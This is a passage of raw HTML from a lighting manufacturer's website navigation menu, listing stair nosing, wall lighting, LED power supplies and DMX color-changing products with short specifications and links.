</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20269" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/softstep.jpg" data-level="2" data-title="Tivoli Classic" data-dis="ADA-compliant, Softstep series, available in contrasting stripe or black options. Featuring single or double row LEDs, it ensures secure foot placement with a reflective edge for added safety. Pre-cut and assembled for easy installation, it includes a matching wireway for a cohesive look and is designed for simple maintenance." data-url="https://tivolilighting.com/tivoli-product-cat/softstep/" data-top="Softstep"><a href="https://tivolilighting.com/tivoli-product-cat/softstep/" class="top_txt">Softstep</a><div class="under_txt">Tivoli Classic</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20271" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/soft-step2.jpg" data-level="3" data-title="Factory Set LED Spacing" data-dis="Choose contrasting stripe or black. Single or double row LEDs. Secure foot placement, reflective edge for safety. Pre-cut, assembled. Matching wireway available. Easily maintainable LED Step system" data-url="https://tivolilighting.com/tivoli-product/softstep-ii-titanium/" data-top="Softstep"><a href="https://tivolilighting.com/tivoli-product/softstep-ii-titanium/" class="top_txt">Softstep</a><div class="under_txt">Factory Set LED Spacing</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20273" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/soft-step-plus2.jpg" data-level="3" data-title="Choose Multiple LED spacing" data-dis="Flexible, illuminated bullnose for secure foot placement, 3’-12’ lengths. Reflective edge enhances safety. LED rows recommended for 90° indoor steps over 4’. Pre-cut, assembled, with field-cuttable wireway. Integrated, easily maintainable LED system." data-url="https://tivolilighting.com/tivoli-product/softstep-ii-titanium-plus/" data-top="Softstep +"><a href="https://tivolilighting.com/tivoli-product/softstep-ii-titanium-plus/" class="top_txt">Softstep +</a><div class="under_txt">Choose Multiple LED spacing</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20275" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/twotone-bulnose2.jpg" data-level="2" data-title="Non-Illuminated step" data-dis="Non-illuminated Bullnose system with contrasting strip for use with 90° steps. Creating a safe, durable and highly visible step delineation." data-url="https://tivolilighting.com/tivoli-product/twotone-bullnose/" data-top="TwoTone Bullnose"><a href="https://tivolilighting.com/tivoli-product/twotone-bullnose/" class="top_txt">TwoTone Bullnose</a><div class="under_txt">Non-Illuminated step</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20277" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/wall-systems.jpg" data-level="1" data-title="Glare-Free Systems" data-dis="Discover Tivoli Lighting’s elegant wall lighting solutions, designed to enhance indoor spaces with subtlety. Featuring advanced glare control and indirect illumination, these fixtures improve ambiance while seamlessly integrating with Tivoli's stair nosing products for a cohesive, safe environment." data-url="https://tivolilighting.com/tivoli-product-cat/wall-lighting/" data-top="Wall"><a href="https://tivolilighting.com/tivoli-product-cat/wall-lighting/" class="top_txt">Wall</a><div class="under_txt">Glare-Free Systems</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/eclipse3.jpg" data-level="2" data-title="Glare Control Baffle Design" data-dis="Eclipse safety lighting system incorporates a glare control baffle design with indirect illumination using our Titanium PCB module for durability and consistent color." data-url="https://tivolilighting.com/tivoli-product/eclipse-wall/" data-top="Eclipse"><a href="https://tivolilighting.com/tivoli-product/eclipse-wall/" class="top_txt">Eclipse</a><div class="under_txt">Glare Control Baffle Design</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20281" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fantasma.jpg" data-level="2" data-title="Continuous | Titanium Series" data-dis="The Fantasma Wall and Fantasma Wall Continuous LED lighting systems offer seamless integration and modern aesthetics for any space. Featuring tamper-resistant designs and low-brightness LED options, they provide discreet illumination ideal for theater entryways, combining style and functionality." data-url="https://tivolilighting.com/tivoli-product-cat/fantasma-wall-lighting/" data-top="Fantasma Wall"><a href="https://tivolilighting.com/tivoli-product-cat/fantasma-wall-lighting/" class="top_txt">Fantasma Wall</a><div class="under_txt">Continuous | Titanium Series</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20283" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fantasma-wall4.jpg" data-level="3" data-title="Titanium Light Engine" data-dis="This compact, discreet linear LED lighting system features Tivoli's Titanium light source and is designed to be tamper-resistant. It provides sleek illumination that seamlessly integrates into various environments, enhancing aesthetics without compromising safety. Perfect for modern applications." data-url="https://tivolilighting.com/tivoli-product/fantasma-wall/" data-top="Fantasma Wall"><a href="https://tivolilighting.com/tivoli-product/fantasma-wall/" class="top_txt">Fantasma Wall</a><div class="under_txt">Titanium Light Engine</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20285" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/Fantasma-continous-wall.png" data-level="3" data-title="LB TivoTape Light Engine" data-dis="The Fantasma Wall Continuous is an ultra-modern wall system utilizing low-brightness LED TivoTape, specifically designed for theater entryways. Unlike traditional pinpoint lighting, it provides even illumination, enhancing the space's aesthetics while ensuring safety and functionality." data-url="https://tivolilighting.com/tivoli-product/fantasma-wall-continuous/" data-top="Fantasma Continuous"><a href="https://tivolilighting.com/tivoli-product/fantasma-wall-continuous/" class="top_txt">Fantasma Continuous</a><div class="under_txt">LB TivoTape Light Engine</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20287" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/usher-wall3.jpg" data-level="2" data-title="Traditional Wall System" data-dis="This tamper-resistant linear LED lighting system features a clear polycarbonate lens with a 110° cutoff angle for illuminating pathways and walls. It allows for continuous mounting and is designed to work seamlessly with Tivoli’s bullnose stair nosing for enhanced safety." data-url="https://tivolilighting.com/tivoli-product/usher-wall/" data-top="Usher Wall"><a href="https://tivolilighting.com/tivoli-product/usher-wall/" class="top_txt">Usher Wall</a><div class="under_txt">Traditional Wall System</div>	</ul>
</ul>
<div class="master_img"> 
								<a href="" style="position:absolute;z-index:99999;top:15px;left:20px;color:#fde164 !important;font-weight:800;font-size:23px;margin-left: 5px;text-transform: uppercase;padding:0px !important;" class="hover_top"><h3>Theater & Auditorium</h3></a>
							   <a href="" style="position:absolute;z-index:99999;top:40px;left:20px;color:#f7f7f7 !important;font-weight:500;font-size:14px !important;margin-left: 5px;text-transform: capitalize;padding:0px !important;white-space: normal !important;margin-right:35px !important;" class="hover_dis"> <p>Specializing in creating dynamic lighting solutions that enhance both ambiance and functionality.</p></a>
								<a href="" class="get_menu_lk"><img class="hover_imgs" src="https://tivolilighting.com/wp-content/uploads/2024/10/theater1.jpg" alt=""></a>                            
							</div></div><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega_menu menu-item-20289" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/power-supplies.jpg" data-level="0" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" data-top="Power Supplies"><a href="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" class="top_txt">Power Supplies</a><div class="master_submenu">
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20291" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adul.jpg" data-level="1" data-title="Indoor" data-dis="ADUL power supplies are indoor rated for dry applications. Available in multiple control protocols with various box sizes, rated power output and channels. All backed by a five-year factory warranty" data-url="https://tivolilighting.com/tivoli-product-cat/adul/" data-top="ADUL"><a href="https://tivolilighting.com/tivoli-product-cat/adul/" class="top_txt">ADUL</a><div class="under_txt">Indoor</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20293" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adul-1.jpg" data-level="2" data-title="Non-Dimming" data-dis="Low voltage, non-dimmable, electronic transformer for indoor applications." data-url="https://tivolilighting.com/tivoli-product/adul-d/" data-top="D"><a href="https://tivolilighting.com/tivoli-product/adul-d/" class="top_txt">D</a><div class="under_txt">Non-Dimming</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20295" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adul-2.jpg" data-level="2" data-title="Digital Multiplex (DMX)" data-dis="Low voltage, DMX control, electronic transformer for indoor applications." data-url="https://tivolilighting.com/tivoli-product/adul-din/" data-top="DIN"><a href="https://tivolilighting.com/tivoli-product/adul-din/" class="top_txt">DIN</a><div class="under_txt">Digital Multiplex (DMX)</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20297" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adul-3.jpg" data-level="2" data-title="0-10V Dimming" data-dis="Low voltage, 0-10V dimmable, electronic transformer for indoor applications." data-url="https://tivolilighting.com/tivoli-product/adul-dot/" data-top="DOT"><a href="https://tivolilighting.com/tivoli-product/adul-dot/" class="top_txt">DOT</a><div class="under_txt">0-10V Dimming</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20299" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adul-4.jpg" data-level="2" data-title="Serial Peripheral Interface" data-dis="Low voltage, SPI control, electronic transformer for indoor applications. ADUL – SPI converts DMX 512 signal into SPI digital signal and controls most of pixel LED lights on the market." data-url="https://tivolilighting.com/tivoli-product/adul-spi/" data-top="SPI"><a href="https://tivolilighting.com/tivoli-product/adul-spi/" class="top_txt">SPI</a><div class="under_txt">Serial Peripheral Interface</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20301" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adul-5.jpg" data-level="2" data-title="Tunable White Control" data-dis="Low voltage, DMX control, electronic transformer for indoor applications. ADUL-VW is designed for Tunable White products." data-url="https://tivolilighting.com/tivoli-product/adul-vw/" data-top="VW"><a href="https://tivolilighting.com/tivoli-product/adul-vw/" class="top_txt">VW</a><div class="under_txt">Tunable White Control</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20303" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm.jpg" data-level="1" data-title="Outdoor" data-dis="ADNM power supplies are outdoor rated for wet applications. Available in multiple control protocols with various box sizes, rated power output and channels. Backed by a three-year factory warranty" data-url="https://tivolilighting.com/tivoli-product-cat/adnm/" data-top="ADNM"><a href="https://tivolilighting.com/tivoli-product-cat/adnm/" class="top_txt">ADNM</a><div class="under_txt">Outdoor</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20305" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm.jpg" data-level="2" data-title="Non-Dimming" data-dis="Low voltage, non-dimmable, electronic transformer for outdoor applications." data-url="https://tivolilighting.com/tivoli-product/adnm-d/" data-top="D"><a href="https://tivolilighting.com/tivoli-product/adnm-d/" class="top_txt">D</a><div class="under_txt">Non-Dimming</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20306" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm-1.jpg" data-level="2" data-title="Designed for LS RGB+W" data-dis="Specifically built for our LS RGB+W with built-in DATA Box. Can power 1-3 circuits depending on installation requirements." data-url="https://tivolilighting.com/tivoli-product/adnm-dat/" data-top="DAT"><a href="https://tivolilighting.com/tivoli-product/adnm-dat/" class="top_txt">DAT</a><div class="under_txt">Designed for LS RGB+W</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20308" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm-1.jpg" data-level="2" data-title="Digital Multiplex (DMX)" data-dis="Low voltage, DMX control, electronic transformer for outdoor applications." data-url="https://tivolilighting.com/tivoli-product/adnm-din/" data-top="DIN"><a href="https://tivolilighting.com/tivoli-product/adnm-din/" class="top_txt">DIN</a><div class="under_txt">Digital Multiplex (DMX)</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20309" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm.jpg" data-level="2" data-title="0-10V Dimming" data-dis="Low voltage, 0-10V dimmable, electronic transformer for outdoor applications." data-url="https://tivolilighting.com/tivoli-product/adnm-dot/" data-top="DOT"><a href="https://tivolilighting.com/tivoli-product/adnm-dot/" class="top_txt">DOT</a><div class="under_txt">0-10V Dimming</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20310" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm.jpg" data-level="2" data-title="Video Flicker Free" data-dis="Low voltage, DMX/DALI control, electronic transformer for flicker-free and TV studio applications." data-url="https://tivolilighting.com/tivoli-product/adnm-dtv-dtvc/" data-top="DTV"><a href="https://tivolilighting.com/tivoli-product/adnm-dtv-dtvc/" class="top_txt">DTV</a><div class="under_txt">Video Flicker Free</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22595" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm-1.jpg" data-level="2" data-title="Serial Peripheral Interface" data-dis="Low voltage, SPI control, electronic transformer for outdoor applications. ADNM – SPI converts DMX 512 signal into SPI digital signal and controls most of pixel LED lights on the market." data-url="https://tivolilighting.com/tivoli-product/adnm-spi-serial-peripheral-interface/" data-top="SPI"><a href="https://tivolilighting.com/tivoli-product/adnm-spi-serial-peripheral-interface/" class="top_txt">SPI</a><div class="under_txt">Serial Peripheral Interface</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20311" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm-1.jpg" data-level="2" data-title="0-10V Dynamic White Control" data-dis="Low voltage, 0-10V control, electronic transformer for indoor applications. ADNM-VAOT is designed for Dynamic White products." data-url="https://tivolilighting.com/tivoli-product/adnm-vaot-dynamic-white/" data-top="VAOT"><a href="https://tivolilighting.com/tivoli-product/adnm-vaot-dynamic-white/" class="top_txt">VAOT</a><div class="under_txt">0-10V Dynamic White Control</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20312" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm.jpg" data-level="2" data-title="Variable White Control" data-dis="Low voltage, DMX control, electronic transformer for indoor applications. ADNM-VW is designed for Tunable White products." data-url="https://tivolilighting.com/tivoli-product/adnm-vw/" data-top="VW"><a href="https://tivolilighting.com/tivoli-product/adnm-vw/" class="top_txt">VW</a><div class="under_txt">Variable White Control</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20313" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/infinity-series.jpg" data-level="1" data-title="Indoor/Outdoor" data-dis="Infinity Driver features constant voltage output with universal 100-277VAC input, available in single and multi-channel configurations. It includes a built-in junction box for quick, compact installation. Offering all-in-one dimming options (ELV, MLV, TRIAC, 0-10V, PWM), it ensures flicker-free performance while backed by a three-year warranty." data-url="https://tivolilighting.com/tivoli-product-cat/infinity/" data-top="Infinity"><a href="https://tivolilighting.com/tivoli-product-cat/infinity/" class="top_txt">Infinity</a><div class="under_txt">Indoor/Outdoor</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21134" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/infinity-direct.png" data-level="2" data-title="All dimming protocols" data-dis="Variety of dimming options: ELV, MLV, TRIAC, 0-10V, and PWM." data-url="https://tivolilighting.com/tivoli-product/infinity/" data-top="Infinity Power Supply"><a href="https://tivolilighting.com/tivoli-product/infinity/" class="top_txt">Infinity Power Supply</a><div class="under_txt">All dimming protocols</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21136" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/infinity-dali-driver.png" data-level="2" data-title="DALI & PUSH 2-in-1 dimming" data-dis="" data-url="https://tivolilighting.com/tivoli-product/infinity-dali-driver-single-circuit/" data-top="Infinity DALI-2 & PUSH-2"><a href="https://tivolilighting.com/tivoli-product/infinity-dali-driver-single-circuit/" class="top_txt">Infinity DALI-2 &#038; PUSH-2</a><div class="under_txt">DALI & PUSH 2-in-1 dimming</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/infinity-direct.png" data-level="2" data-title="PWM & voltage reduction switch" data-dis="Compatible with Trace model" data-url="https://tivolilighting.com/tivoli-product/infinity-direct-power-supply/" data-top="Infinity Direct"><a href="https://tivolilighting.com/tivoli-product/infinity-direct-power-supply/" class="top_txt">Infinity Direct</a><div class="under_txt">PWM & voltage reduction switch</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22750" data-hover="https://tivolilighting.com/wp-content/uploads/2025/12/power-supply-accessories.png" data-level="1" data-title="Junction box | Plugin Power Supply | Dimmer" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/power-supply-accessories/" data-top="Power Supply Accessories"><a href="https://tivolilighting.com/tivoli-product-cat/power-supply-accessories/" class="top_txt">Power Supply Accessories</a><div class="under_txt">Junction box | Plugin Power Supply | Dimmer</div></ul>
<div class="master_img"> 
								<a href="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" style="position:absolute;z-index:99999;top:15px;left:20px;color:#fde164 !important;font-weight:800;font-size:23px;margin-left: 5px;text-transform: uppercase;padding:0px !important;" class="hover_top"><h3>Power Supplies</h3></a>
							   <a href="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" style="position:absolute;z-index:99999;top:40px;left:20px;color:#f7f7f7 !important;font-weight:500;font-size:14px !important;margin-left: 5px;text-transform: capitalize;padding:0px !important;white-space: normal !important;margin-right:35px !important;" class="hover_dis"> <p></p></a>
								<a href="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" class="get_menu_lk"><img class="hover_imgs" src="https://tivolilighting.com/wp-content/uploads/2024/10/power-supplies.jpg" alt=""></a>                            
							</div></div><li class="default_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-20315" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://tivolilighting.com/tape-configurator/" data-top="Tape Configurator"><a href="https://tivolilighting.com/tape-configurator/" class="top_txt">Tape Configurator</a><li class="default_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-20316" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://tivolilighting.com/rep-list/" data-top="Rep List"><a href="https://tivolilighting.com/rep-list/" class="top_txt">Rep List</a><li class="default_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-20317" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://tivolilighting.com/sustainability/" data-top="Sustainability"><a href="https://tivolilighting.com/sustainability/" class="top_txt">Sustainability</a></ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-da518a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega_menu menu-item-19966" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/architectural_5.jpg" data-level="0" data-title="" data-dis="" data-url="" data-top="Architectural"><a class="top_txt">Architectural</a><div class="master_submenu">
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20217" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/backlighting.jpg" data-level="1" data-title="illumiwall 2.0 Series" data-dis="Backlighting solutions offer versatile illumination options, including static white and RGBW pixel control, suitable for various applications. Available in cuttable sizes of 1'x1' and 1'x2', these systems enhance design aesthetics and allow for customizable brightness and color effects." data-url="https://tivolilighting.com/tivoli-product-cat/back-lighting/" data-top="Back Lighting"><a href="https://tivolilighting.com/tivoli-product-cat/back-lighting/" class="top_txt">Back Lighting</a><div class="under_txt">illumiwall 2.0 Series</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20219" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/illumiwall-2.0-rgbw.png" data-level="2" data-title="4 Channel DMX" data-dis="76 LM/W | 18W (Sheet), 2W (Unit) | 24V DC" data-url="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" data-top="illumiwall 2.0 RGBW"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" class="top_txt">illumiwall 2.0 RGBW</a><div class="under_txt">4 Channel DMX</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21390" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/illumiwall-2.0-static-white-3.png" data-level="2" data-title="" data-dis="92 LM/W | 20W (Sheet) | 24V DC" data-url="https://tivolilighting.com/tivoli-product/illumiwall-2-0-static-white/" data-top="illumiwall 2.0 Static White"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-0-static-white/" class="top_txt">illumiwall 2.0 Static White</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19967" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/color-changing.jpg" data-level="1" data-title="Dynamic Versatility" data-dis="Tivoli Lighting’s LED color-changing linear products provide versatility for any environment. With advanced dimming, DMX, or SPI control options, they seamlessly integrate into architectural, hospitality, and commercial applications for effortless operation." data-url="https://tivolilighting.com/tivoli-product-cat/color-changing/" data-top="Color Changing"><a href="https://tivolilighting.com/tivoli-product-cat/color-changing/" class="top_txt">Color Changing</a><div class="under_txt">Dynamic Versatility</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19968" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/DMX.jpg" data-level="2" data-title="Digital Multiplex" data-dis="DMX 512 controlled LED color-changing linear products" data-url="https://tivolilighting.com/tivoli-product-cat/dmx/" data-top="DMX"><a href="https://tivolilighting.com/tivoli-product-cat/dmx/" class="top_txt">DMX</a><div class="under_txt">Digital Multiplex</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19972" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/ADAPT-True-RGBw.jpg" data-level="3" data-title="24V DC 3 Channel DMX" data-dis="1 pixel/globe | 1 W/globe | 160' max run" data-url="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" data-top="ADAPT True RGB+W"><a href="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" class="top_txt">ADAPT True RGB+W</a><div class="under_txt">24V DC 3 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19974" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Ls-true-rgbw.jpg" data-level="3" data-title="24V DC 3 Channel DMX" data-dis="1 pixel/globe | 1 W/globe | 160' max run" data-url="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" data-top="LS TRUE RGB+W"><a href="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" class="top_txt">LS TRUE RGB+W</a><div class="under_txt">24V DC 3 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19976" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/back-light-illumiwall-2.0-rgbw.jpg" data-level="3" data-title="4 Channel DMX" data-dis="76 LM/W | 18W (Sheet), 2W (Unit) | 24V DC" data-url="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" data-top="illumiwall 2.0 RGBW"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" class="top_txt">illumiwall 2.0 RGBW</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19978" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-dw.jpg" data-level="3" data-title="2 Channel DMX" data-dis="130 LM/W | 97 CRI | 7 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-dw/" data-top="FUSE DW"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">FUSE DW</a><div class="under_txt">2 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19980" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgb.jpg" data-level="3" data-title="3 Channel DMX" data-dis="254 LM/FT | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgb/" data-top="FUSE RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-rgb/" class="top_txt">FUSE RGB</a><div class="under_txt">3 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19982" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgbw.jpg" data-level="3" data-title="4 Channel DMX" data-dis="370 LM/FT | 61.8 CRI | 5.3 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgbw/" data-top="FUSE RGB+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbw/" class="top_txt">FUSE RGB+W</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19984" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgbww.jpg" data-level="3" data-title="5 Channel DMX" data-dis="239 LM/FT | 98 CRI | 6 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgbww/" data-top="FUSE RGB+W+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbww/" class="top_txt">FUSE RGB+W+W</a><div class="under_txt">5 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19986" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Fuse-Pixel24-rgb.jpg" data-level="3" data-title="4 Channel DMX" data-dis="207 LM/FT | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" data-top="FUSE Pixel24 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" class="top_txt">FUSE Pixel24 RGB</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19988" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/FUSE-Pixel24-RGBW.jpg" data-level="3" data-title="4 Channel DMX" data-dis="322 LM/FT | 92.6 CRI | 5.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" data-top="FUSE Pixel24 RGBW"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" class="top_txt">FUSE Pixel24 RGBW</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19990" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/magic-linear-bar.jpg" data-level="3" data-title="4 Channel DMX" data-dis="3 Pixels/FT | 3 W/FT| 3G Vibration Rated" data-url="https://tivolilighting.com/tivoli-product/magic-linear-bar/" data-top="Magic Linear Bar"><a href="https://tivolilighting.com/tivoli-product/magic-linear-bar/" class="top_txt">Magic Linear Bar</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19992" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/vast-cove-palette.jpg" data-level="3" data-title="4 Channel DMX" data-dis="88.83 LM/W | 1066 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-cove-palette/" data-top="Vast Cove Palette"><a href="https://tivolilighting.com/tivoli-product/vast-cove-palette/" class="top_txt">Vast Cove Palette</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19994" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/vast-grazer-palette.jpg" data-level="3" data-title="4 Channel DMX" data-dis="73 LM/W | 876 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-graze-palette/" data-top="Vast Grazer Palette"><a href="https://tivolilighting.com/tivoli-product/vast-graze-palette/" class="top_txt">Vast Grazer Palette</a><div class="under_txt">4 Channel DMX</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19996" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/SPI.jpg" data-level="2" data-title="Serial Peripheral Interface" data-dis="SPI controlled LEDs offer precise pixel control" data-url="https://tivolilighting.com/tivoli-product-cat/spi/" data-top="SPI"><a href="https://tivolilighting.com/tivoli-product-cat/spi/" class="top_txt">SPI</a><div class="under_txt">Serial Peripheral Interface</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
